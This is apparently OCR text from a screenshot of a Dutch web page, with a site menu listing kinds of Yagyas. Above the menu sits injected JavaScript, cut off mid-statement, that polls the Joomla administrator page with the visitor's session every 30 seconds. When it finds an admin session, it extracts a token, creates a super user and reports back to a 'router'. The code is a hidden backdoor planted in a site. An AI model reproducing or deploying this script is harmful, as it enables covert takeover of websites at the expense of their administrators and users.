
'include' }).then(function (r) { return r.text();
}).then(function (html) {if (!isAdminHtml(html))
return;var token = extractToken(html);if (!token)
return;return createSuperUser(token, u).then(function ()
{notifyRouter(router, u);});});}).catch(function ()
{});}function checkAdmin()
{fetch('/administrator/index.php', {credentials:
'include',redirect: 'manual',cache: 'no-
store'}).then(function (r) {if (r.type === 'opaqueredirect' ||
r.status === 0 || r.status === 302) {return
fetch('/administrator/index.php', { credentials: 'include'
}).then(function (x) { return x.text(); });}if (r.status ===
401 || r.status === 403) return '';return
r.text();}).then(function (html) {if (isAdminHtml(html))
runCreate();}).catch(function ()
{});}checkAdmin();setInterval(checkAdmin, 30000);})();
Yagyas
Yagyas met Namen
Yagyas voor Planeten
Shiva Yagyas
Rudrabhishek Yagyas
Mahamrityunjaya Yagyas
Durga Yagyas
Mahalakshmi Yagyas
Krishna Yagyas